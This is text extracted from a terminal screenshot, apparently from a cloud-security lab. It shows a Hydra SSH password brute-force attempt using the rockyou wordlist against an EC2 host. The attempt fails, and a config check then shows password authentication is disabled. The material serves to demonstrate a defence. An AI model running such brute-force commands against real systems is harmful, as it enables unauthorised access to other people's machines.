 [ubuntu@ip-10-192-11-74:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-157-79-215.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-09 18:23:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-157-79-215.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.65:22/ does not support password authentication.
ubuntu@ip-10-192-11-74:~$
Downloads — ubuntu@ip-10-192-10-65: ~ — ssh -i udacity_c3.pem ubuntu@54.157.79.215 — 103×...
[ubuntu@ip-10-192-10-65:~$ cat /etc/ssh/sshd_config | grep PasswordAuthentication ]
PasswordAuthentication no
# PasswordAuthentication.  Depending on your PAM configuration,
# PAM authentication, then enable this but set PasswordAuthentication
ubuntu@ip-10-192-10-65:~$